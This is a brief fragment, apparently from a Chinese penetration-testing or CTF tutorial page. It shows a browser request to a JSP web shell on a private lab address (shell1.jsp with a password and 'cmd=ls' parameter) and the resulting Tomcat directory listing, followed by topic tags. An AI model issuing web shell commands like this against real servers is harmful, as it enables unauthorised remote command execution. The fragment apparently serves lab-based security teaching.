 不安全 192.168.1.8:8080/shell1.jsp?pwd=123&cmd=ls
网络安全 ctf工具 靶场 渗透测试 编程 CTF平台 漏洞挖掘
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work